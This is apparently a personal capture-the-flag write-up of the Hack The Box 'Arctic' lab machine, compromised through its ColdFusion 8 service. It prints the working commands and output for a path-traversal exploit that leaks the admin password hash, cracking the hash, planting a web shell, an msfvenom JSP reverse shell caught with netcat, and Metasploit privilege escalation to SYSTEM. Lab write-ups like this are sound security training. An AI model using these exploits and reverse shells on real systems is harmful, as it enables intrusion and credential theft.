Hack The Box : Arctic
25 July, 2021
Beginning with an nmap scan. This time around I used nmap automator just to get a hang of it.
# ../../nmapAutomator.sh -H 10.10.10.11 -T All
Running all scans on 10.10.10.11
Host is likely running Windows
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
No new ports
----------------------Starting UDP Scan------------------------
No UDP ports are open
---------------------Starting Vulns Scan-----------------------
Running CVE scan on all ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Running Vuln scan on all ports
This may take a while, depending on the number of detected services.. PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
---------------------Recon Recommendations---------------------
No Recon Recommendations found...
---------------------Finished all scans------------------------
Completed in 15 minute(s) and 10 second(s)
I didn't find anything significant on port 135, so I started checking port 8500. On SpeedGuide this port is shown to be used by Macromedia's ColdFusion Server. When I opened it in the browser, I saw what looked like a directory listing

There was an admin login page as well

After looking around I found a path traversal exploit CVE 2010-2861 and it revealed a hashed password
# python2 cf_exploit.py 10.10.10.11 8500 '../../../../../../../lib/password.properties'
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /cfide/install.cfm
title from server in /cfide/install.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/entman/index.cfm
title from server in /CFIDE/administrator/entman/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/enter.cfm
title from server in /CFIDE/administrator/enter.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
The password was found in the standard rockyou list
# john --wordlist=../../wordlists/rockyou.txt hash
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
happyday (?)
1g 0:00:00:01 DONE 0.5347g/s 2735p/s 2735c/s 2735C/s jodie..gabita
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
Using this password I was able to get into the admin console of the ColdFusion instance.
ColdFusion can execute CFM files so I had to find a way to upload a CFM web shell or reverse shell. On ColdFusion this can be done via scheduled tasks. Upon execution, the task will fetch and save a file from a remote source. I was able to upload this CFM shell, after removing instances of GetTempDirectory() with the CFIDE root directory C:\ColdFusion8\wwwroot\CFIDE\ (found out using the Code Analyzer)



User
Using the RCE capabilities, I was able to grab the user flag directly
Root
I learnt that ColdFusion can execute JSP files so I uploaded a proper JSP reverse shell
# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.174 LPORT=4444 -f raw
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.174] from (UNKNOWN) [10.10.10.11] 49744
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>
I ran windows-exploit-suggester against the obtained systeminfo and it suggested a number of exploits
# python2 windows-exploit-suggester2.7.py --database 2021-07-22-mssb.xls --systeminfo ../Boxes/Arctic/systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
Interestingly I wasn't able to try any of these exploits out. There was something wrong with the machine, whenever I tried to to run an executable, it just wouldn't run. No output, no effects, nothing... I believe I am not the only one facing this on Arctic. Anyhow, this prevented me from obtaining the root flag. I even tried resetting the machine, didn't help. Based on other writeups found on the internet MS10-059 will work just fine.
Ultimately I ended up using metasploit and had to get a new user shell, using module exploit/windows/http/coldfusion_fckeditor for obtaining shell as tolis, uploading and catching a meterpreter shell and escalating privilege using exploit/windows/local/ms10_092_schelevator
msf6 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.16.174:4446
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\ZVMkygalXWfu.exe
[*] Creating task: da5HAUFx5ePdx6M
[*] SUCCESS: The scheduled task "da5HAUFx5ePdx6M" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\da5HAUFx5ePdx6M...
[*] Original CRC32: 0xfea27a34
[*] Final CRC32: 0xfea27a34
[*] Writing our modified content back...
[*] Validating task: da5HAUFx5ePdx6M
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] da5HAUFx5ePdx6M 1/8/2021 12:06:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "da5HAUFx5ePdx6M" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "da5HAUFx5ePdx6M" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (175174 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "da5HAUFx5ePdx6M".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 5 opened (10.10.16.174:4446 -> 10.10.10.11:49586) at 2021-07-25 09:08:21 -0400
[*] SUCCESS: The scheduled task "da5HAUFx5ePdx6M" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"
ce65ceee66b2b5ebaff07e50508ffb90